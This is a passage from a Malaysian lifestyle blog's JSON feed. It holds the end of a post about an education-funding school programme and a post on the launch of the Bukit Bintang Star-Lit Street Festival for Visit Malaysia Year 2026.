verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiHqW9JJONxxxtV_zz9_gLsjtDTcrTqTtmHVOluB5YAp3GwpgR5c5B6pe7NkpSjWTj97L7I8wjqt-wi02ZR2LuI4NBefLTuPTe3TBZAT6GWc0BwRNH3TUefKLp_D6FXmbov18pye0EY6Oybzt_qbekxWMgDdnxTOSqQYiRvEG6w2zfOVVTxv6mqIUVDe0\/s800\/Screenshot%202026-01-05%20at%2012.55.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"800\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiHqW9JJONxxxtV_zz9_gLsjtDTcrTqTtmHVOluB5YAp3GwpgR5c5B6pe7NkpSjWTj97L7I8wjqt-wi02ZR2LuI4NBefLTuPTe3TBZAT6GWc0BwRNH3TUefKLp_D6FXmbov18pye0EY6Oybzt_qbekxWMgDdnxTOSqQYiRvEG6w2zfOVVTxv6mqIUVDe0\/w640-h186\/Screenshot%202026-01-05%20at%2012.55.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj3QeepxDKALRSB8hZ2T0Df9LzKqqIYvWJU74CEJXCFfM9jeSbQ6babytF3FDwAc3XVCTphKOpr8TRXlspJ95f7Kra0u1W3a7ZmTECdqB42ygMUDsLkO7JcfUkz1degxxhGFR8AdKcz1Q71oZo2xj4CKvTCIfi4xJsNt4vEFacN7HGfB-fRpkIdxJSIz4\/s800\/Screenshot%202026-01-05%20at%2012.52.33%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"800\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj3QeepxDKALRSB8hZ2T0Df9LzKqqIYvWJU74CEJXCFfM9jeSbQ6babytF3FDwAc3XVCTphKOpr8TRXlspJ95f7Kra0u1W3a7ZmTECdqB42ygMUDsLkO7JcfUkz1degxxhGFR8AdKcz1Q71oZo2xj4CKvTCIfi4xJsNt4vEFacN7HGfB-fRpkIdxJSIz4\/w640-h296\/Screenshot%202026-01-05%20at%2012.52.33%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#CeriaKeSekolahBandarTunRazak #ERMFoundation #EducationFunding #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1662544958616710723\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/800-students-benefit-from-erm.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1662544958616710723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1662544958616710723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/800-students-benefit-from-erm.html","title":"800 STUDENTS BENEFIT FROM ERM FOUNDATION-BACKED 'CERIA KE SEKOLAH' PROGRAMME!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRb1RfQ92Pam0rm534XBgcMulXTLkJUdeFOsQe6DkLaFskd655DYNy0DQMU1biA1ZU7-S49yt8uKtJeGcJFUYrKRKzynBe_SxejxUHTpNlE8ikak_HmwTyk55_RQh2opxP1W9ZgRSVdVGTyQHiqaFkOEyKuq76AoNqbxOj1_anZoEJLHoQ7mCgnLQw8Cs\/s72-w640-h346-c\/Screenshot%202026-01-04%20at%2011.56.32%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1784034846508704524"},"published":{"$t":"2026-01-04T01:51:00.004+08:00"},"updated":{"$t":"2026-01-04T02:01:45.070+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ENGLISH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HIBURAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"STAR-LIT BUKIT BINTANG SIGNALS MALAYSIA'S READINESS FOR GLOBAL TOURIST!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kmGoNBQ8aWhYD79MKAjpAd-pxNxn8rWZC9zM9uj-o8e8oUE__rsInqEKsoTYjhtPdYTDuHWkGSTnyAOPYWz14IIdZfvHh409g61YQFobVf6lc8EdMN_Tc4NTPJCMiRnDtSLrTafnIJ2m6l2UmlfdBEp3VuFDGgHiHlrGPInbesQGacMBoOMeHZtmOts\/s800\/Screenshot%202026-01-04%20at%2012.48.35%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"800\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kmGoNBQ8aWhYD79MKAjpAd-pxNxn8rWZC9zM9uj-o8e8oUE__rsInqEKsoTYjhtPdYTDuHWkGSTnyAOPYWz14IIdZfvHh409g61YQFobVf6lc8EdMN_Tc4NTPJCMiRnDtSLrTafnIJ2m6l2UmlfdBEp3VuFDGgHiHlrGPInbesQGacMBoOMeHZtmOts\/w640-h448\/Screenshot%202026-01-04%20at%2012.48.35%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: red;\"\u003EMALAYSIA\u003C\/span\u003E\u0026nbsp;officially launched the Visit Malaysia Year 2026 (VM2026) – Bukit \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EBintang Star-Lit Street Festival\u003C\/b\u003E\u003C\/span\u003E, a major urban tourism activation unveiled by the Minister of Tourism, Arts and Culture,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"background-color: white; font-kerning: none;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Seri Tiong King Sing\u003C\/b\u003E\u003C\/span\u003E, \u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003Eas part of the country’s preparations to welcome millions of global travellers in 2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESpeaking at the launch in Kuala Lumpur’s iconic Bukit Bintang district yesterday (3 January 2026)\u0026nbsp; the minister said the festival reflects Malaysia’s commitment to offering immersive, city-based tourism experiences that showcase the nation’s cultural diversity and creative spirit.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“The Bukit Bintang Star-Lit Street Festival represents the energy, openness and vibrancy of Malaysia. As we move towards Visit Malaysia Year 2026, this is the kind of experience that invites visitors not just to see Malaysia, but to feel it, engage with it and celebrate alongside its people,”\u0026nbsp; said \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ETiong King Sing \u003C\/span\u003Ewho officiated the launch by striking the gong three times, signalling the commencement of the celebrations.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgfE5cIRgDzUXEIWGS_0zByL6fpDAT2ZYBUPi5Qx5sWW8CtlNQPilud4hu2FBCID_n1h4S02sfj1jtiCbJaJcxgx83G45I1Qz0HJrz-3cOWIzPKYcWyYKKvMToHfrLLRtNDCHQtFVDK4pb3JSln_oZc5va0N_jH8ZQvq9GELVXEWIcweu122fAAP4KuU\/s800\/Screenshot%202026-01-04%20at%201.04.32%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"800\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgfE5cIRgDzUXEIWGS_0zByL6fpDAT2ZYBUPi5Qx5sWW8CtlNQPilud4hu2FBCID_n1h4S02sfj1jtiCbJaJcxgx83G45I1Qz0HJrz-3cOWIzPKYcWyYKKvMToHfrLLRtNDCHQtFVDK4pb3JSln_oZc5va0N_jH8ZQvq9GELVXEWIcweu122fAAP4KuU\/w640-h302\/Screenshot%202026-01-04%20at%201.04.32%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAmong those present at the official launch was\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalaysian Artistes’ Association (KARYAWAN) president,\u0026nbsp; \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EDato Freddie Fernandez \u003C\/span\u003E(\u003Cb\u003Eleft\u003C\/b\u003E)\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003Eand\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(74, 74, 74);\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003ESage Legacy Sdn Bhd director \u003C\/span\u003E\u003Cb style=\"color: #2b00fe;\"\u003EDatuk Richard Lee\u003C\/b\u003E (\u003Cb\u003E2nd left\u003C\/b\u003E)\u003Cb style=\"color: #2b00fe;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003Eas well as other dignitaries.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(74, 74, 74);\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003EThe event was further enlivened by a vibrant joget dance performance by dancers from Istana Budaya, adding a strong cultural element and showcasing Malaysia’s rich performing arts heritage to the audience.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #4a4a4a; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtXpTbn6sPS9hyLz2Wnd7k6-n4jnygpqdSuXZUE9sSmuLbc9WSw9FXe405JbL14J_GGKhxSS2Xqxxx3cVTtYrQtF4d8SGsJ4KRo1nWp75qFvEszf6OwUyqR5w8olxJ71mNUT1fBu9SMjJV-WYqbr_jbLnd6wVW-5ejpwyVrCCqZDRcofyI41toLJDrgS8\/s800\/Screenshot%202026-01-04%20at%201.16.04%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"800\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtXpTbn6sPS9hyLz2Wnd7k6-n4jnygpqdSuXZUE9sSmuLbc9WSw9FXe405JbL14J_GGKhxSS2Xqxxx3cVTtYrQtF4d8SGsJ4KRo1nWp75qFvEszf6OwUyqR5w8olxJ71mNUT1fBu9SMjJV-WYqbr_jbLnd6wVW-5ejpwyVrCCqZDRcofyI41toLJDrgS8\/w640-h294\/Screenshot%202026-01-04%20at%201.16.04%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETaking place outside \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EPlaza Low Yat\u003C\/b\u003E\u003C\/span\u003E, the \u003Cspan style=\"color: #800180;\"\u003EBukit Bintang Star-Lit Street Festival \u003C\/span\u003Eis a flagship urban activation supporting\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003EVisit Malaysia Year 2026 (VM2026)\u003C\/span\u003E, bringing together live music, cultural performances, creative arts, street gastronomy and immersive experiences in one of Southeast Asia’s busiest tourism precincts.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDesigned as an open, street-based festival, the event invites both locals and international visitors to experience Malaysia through its people, culture and creative energy.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe launch comes as\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E Malaysia\u003C\/b\u003E\u003C\/span\u003E sets ambitious national targets of 47 million tourist arrivals and \u003Cspan style=\"color: #990000;\"\u003ERM329 billion\u003C\/span\u003E in tourism receipts by \u003Cspan style=\"color: #990000;\"\u003E2026\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUrban festivals such as the \u003Cspan style=\"color: #800180;\"\u003EBukit Bintang Star-Lit Street Festival \u003C\/span\u003Eplay a strategic role in achieving these goals by activating city centres, extending visitor dwell time and strengthening destination appeal, particularly in capital cities.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixmig24NgefXQ56tBbaezzh33yA-jf5xpYI8pm3zB3orUNXw9WvzsMX504YfEQ9kTTj4Xqi9EwNN_CZdpo958Tef5tPZD4pcvso2I-n6Q1C1sN9AYnDd-Z8w7Jhc5MK4dmJRV7_stnYDbNHT02Roh9mQjo3K9supqrvWXrB-B5GHkSS0YulVq6KEQed9o\/s800\/Screenshot%202026-01-04%20at%201.22.23%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"261\" data-original-width=\"800\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixmig24NgefXQ56tBbaezzh33yA-jf5xpYI8pm3zB3orUNXw9WvzsMX504YfEQ9kTTj4Xqi9EwNN_CZdpo958Tef5tPZD4pcvso2I-n6Q1C1sN9AYnDd-Z8w7Jhc5MK4dmJRV7_stnYDbNHT02Roh9mQjo3K9supqrvWXrB-B5GHkSS0YulVq6KEQed9o\/w640-h208\/Screenshot%202026-01-04%20at%201.22.23%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBukit Bintang\u003C\/b\u003E\u003C\/span\u003E, which records more than 20 million visitors annually, is widely regarded as Kuala Lumpur’s entertainment and shopping heart, making it a natural platform for high-impact tourism storytelling.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe district’s blend of retail, nightlife, culture and dining aligns with global travel trends that increasingly prioritise experiential and night-time tourism.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr 